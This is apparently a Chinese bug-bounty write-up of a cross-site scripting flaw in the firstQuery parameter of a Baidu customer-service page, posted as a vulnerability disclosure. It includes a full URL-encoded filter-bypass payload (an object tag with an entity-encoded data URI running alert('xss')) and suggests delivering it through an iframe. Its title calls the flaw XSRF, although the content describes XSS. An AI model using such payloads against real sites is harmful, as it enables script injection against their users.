@1kbfree
2018-08-24T07:37:09.000000Z
字数 834
阅读 2348
百度云云秘存在Xsrf
漏洞挖掘
1、打开Url:https://ikefu.baidu.com/web/kaifangyun

2、如果访问 https://ikefu.baidu.com/web/kaifangyun?firstQuery=1111 就会发送1111内容,如下

3、尝试输入html代码,看看是否能解析
https://ikefu.baidu.com/web/kaifangyun?firstQuery=<h1>你好呀</h1>

然后发现发送后要刷新一下才能解析~

4、尝试执行恶意的js代码
但是因为这里有过滤,但是不严谨,访问如下Url多次即可执行恶意js代码
https://ikefu.baidu.com/web/kaifangyun?firstQuery=%09%3Cobject%20data%3D%22data%3Atext%2fhtml%3Bblabla%2C%26%2360%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B%26%2397%3B%26%23108%3B%26%23101%3B%26%23114%3B%26%23116%3B%26%2340%3B%26%2339%3B%26%23120%3B%26%23115%3B%26%23115%3B%26%2339%3B%26%2341%3B%26%2359%3B%26%2360%3B%26%2347%3B%26%23115%3B%26%2399%3B%26%23114%3B%26%23105%3B%26%23112%3B%26%23116%3B%26%2362%3B%22%3E%0A

那么利用的话也是可以的,用iframe标签引入上面的url,就可以啦,具体步骤在下面附件中我录制成了视频,并且poc也在哪儿,视频bgm比较大声,抱歉啦,所以先把声音弄小一点~~=v=
